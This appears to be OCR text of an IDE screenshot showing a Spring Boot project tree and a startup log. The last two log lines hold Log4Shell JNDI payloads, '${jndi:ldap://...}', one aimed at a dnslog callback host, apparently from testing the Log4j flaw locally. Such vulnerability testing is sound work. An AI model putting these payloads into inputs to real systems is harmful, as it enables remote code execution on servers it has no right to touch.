 Project
SpringbootApplication.java
springboot
LoggerController.java
application.yml
spring.log
json-path-2.5.0.pom
spring-boot-starter-2.5.7.pom
pom.xml (springboot)
springboot G:\tours\06、SpringBoot的探索和实战\04、
.idea
outputs
logs
spring.log
src
main
java
resources
static
templates
application.yml
banner.txt
test
target
pom.xml
External Libraries
Scratches and Consoles
1 2021-12-14 15:54:04.037 INFO 15916 --- [main] com.kuangstudy.SpringbootApplication : Starting SpringbootApplication using Java 11
2 2021-12-14 15:54:04.040 INFO 15916 --- [main] com.kuangstudy.SpringbootApplication : No active profile set, falling back to defaul
3 2021-12-14 15:54:04.701 INFO 15916 --- [main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat initialized with port(s): 8083 (http)
4 2021-12-14 15:54:04.709 INFO 15916 --- [main] o.apache.catalina.core.StandardService : Starting service [Tomcat]
5 2021-12-14 15:54:04.709 INFO 15916 --- [main] org.apache.catalina.core.StandardEngine : Starting Servlet engine: [Apache Tomcat/9.0.5
6 2021-12-14 15:54:04.771 INFO 15916 --- [main] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring embedded WebApplicationCo
7 2021-12-14 15:54:04.771 INFO 15916 --- [main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization co
8 2021-12-14 15:54:05.053 INFO 15916 --- [main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on port(s): 8083 (http) with c
9 2021-12-14 15:54:05.063 INFO 15916 --- [main] com.kuangstudy.SpringbootApplication : Started SpringbootApplication in 1.506 secon
10 2021-12-14 15:54:05.066 ERROR 15916 --- [main] com.kuangstudy.SpringbootApplication : ${jndi:ldap://f0m8rj.dnslog.cn/exp}
11 2021-12-14 15:54:05.066 ERROR 15916 --- [main] com.kuangstudy.SpringbootApplication : ${jndi:ldap://127.0.0.1:1389/badClassName}
12